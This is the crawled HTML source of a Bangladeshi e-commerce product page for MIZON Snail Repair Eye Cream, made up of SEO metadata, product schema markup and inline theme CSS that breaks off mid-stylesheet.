

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agetune.com/product/mizon-snail-repair-eye-cream/
body_size: 85309
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://agetune.com/xmlrpc.php"><title>MIZON - Snail Repair Eye Cream - Age Tune</title><meta name="description" content="MIZON&#039;s bestselling Snail Repair Eye Cream is easy to take anywhere for consistent eye care! Containing 80% snail mucin, this eye cream fortifies, nourishes and moisturizes the delicate skin around eyes. The formula helps diminish lines, wrinkles, sagging, dullness, dryness and dark circles around the eye area to instantly rejuvenate your look."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://agetune.com/product/mizon-snail-repair-eye-cream/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="MIZON - Snail Repair Eye Cream - Age Tune" /><meta property="og:description" content="MIZON&#039;s bestselling Snail Repair Eye Cream is easy to take anywhere for consistent eye care! Containing 80% snail mucin, this eye cream fortifies, nourishes and moisturizes the delicate skin around eyes. The formula helps diminish lines, wrinkles, sagging, dullness, dryness and dark circles around the eye area to instantly rejuvenate your look." /><meta property="og:url" content="https://agetune.com/product/mizon-snail-repair-eye-cream/" /><meta property="og:site_name" content="Age Tune" /><meta property="og:updated_time" content="2022-05-15T16:03:10+06:00" /><meta property="og:image" content="https://agetune.com/wp-content/uploads/2020/12/miz2.jpg" /><meta property="og:image:secure_url" content="https://agetune.com/wp-content/uploads/2020/12/miz2.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="MIZON &#8211; Snail Repair Eye Cream" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="1800" /><meta property="product:price:currency" content="BDT" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="MIZON - Snail Repair Eye Cream - Age Tune" /><meta name="twitter:description" content="MIZON&#039;s bestselling Snail Repair Eye Cream is easy to take anywhere for consistent eye care! Containing 80% snail mucin, this eye cream fortifies, nourishes and moisturizes the delicate skin around eyes. The formula helps diminish lines, wrinkles, sagging, dullness, dryness and dark circles around the eye area to instantly rejuvenate your look." /><meta name="twitter:image" content="https://agetune.com/wp-content/uploads/2020/12/miz2.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#2547;&nbsp;1,800" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="&lt;span&gt;Out of stock&lt;/span&gt;" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agetune.com/#organization","name":"Agetune Traders Ltd.","url":"https://agetune.com/","sameAs":["https://www.facebook.com/agetune"],"email":"agetune@gmail.com"},{"@type":"WebSite","@id":"https://agetune.com/#website","url":"https://agetune.com","name":"Age Tune","publisher":{"@id":"https://agetune.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://agetune.com/wp-content/uploads/2020/12/miz2.jpg","url":"https://agetune.com/wp-content/uploads/2020/12/miz2.jpg","width":"800","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://agetune.com/product/mizon-snail-repair-eye-cream/#webpage","url":"https://agetune.com/product/mizon-snail-repair-eye-cream/","name":"MIZON - Snail Repair Eye Cream - Age Tune","datePublished":"2019-12-09T17:43:59+06:00","dateModified":"2022-05-15T16:03:10+06:00","isPartOf":{"@id":"https://agetune.com/#website"},"primaryImageOfPage":{"@id":"https://agetune.com/wp-content/uploads/2020/12/miz2.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"MIZON - Snail Repair Eye Cream - Age Tune","description":"MIZON's bestselling Snail Repair Eye Cream is easy to take anywhere for consistent eye care! Containing 80% snail mucin, this eye cream fortifies, nourishes and moisturizes the delicate skin around eyes. The formula helps diminish lines, wrinkles, sagging, dullness, dryness and dark circles around the eye area to instantly rejuvenate your look.","category":"Brands","mainEntityOfPage":{"@id":"https://agetune.com/product/mizon-snail-repair-eye-cream/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"GRM","value":"25"},"image":[{"@type":"ImageObject","url":"https://agetune.com/wp-content/uploads/2020/12/miz2.jpg","height":"1000","width":"800"}],"offers":{"@type":"Offer","price":"1800","priceCurrency":"BDT","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://agetune.com/product/mizon-snail-repair-eye-cream/","seller":{"@type":"Organization","@id":"https://agetune.com/","name":"Age Tune","url":"https://agetune.com","logo":""},"priceSpecification":{"price":"1800","priceCurrency":"BDT","valueAddedTaxIncluded":"false"}},"@id":"https://agetune.com/product/mizon-snail-repair-eye-cream/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; Feed" href="https://agetune.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; Comments Feed" href="https://agetune.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agetune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagetune.com%2Fproduct%2Fmizon-snail-repair-eye-cream%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agetune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagetune.com%2Fproduct%2Fmizon-snail-repair-eye-cream%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}.woocommerce form .form-row .required{visibility:visible}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-16{width:16.666%}.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,h6,p,a,del,img,ins,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h3{font-size:22px}h6{font-size:12px}.wd-label{color:var(--color-gray-800);font-weight:600}h1,h3,h6,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"],input[type="password"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"],input[type="password"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.dropdown-html-placeholder{display:flex;align-items:center;justify-content:center;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.dropdown-html-placeholder:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a .menu-label{position:relative;margin-top:-20px;align-self:flex-start}.wd-sub-accented>li>a{--sub-menu-color:#333;--sub-menu-color-hover:var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav.wd-gap-m{--nav-gap:30px}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs 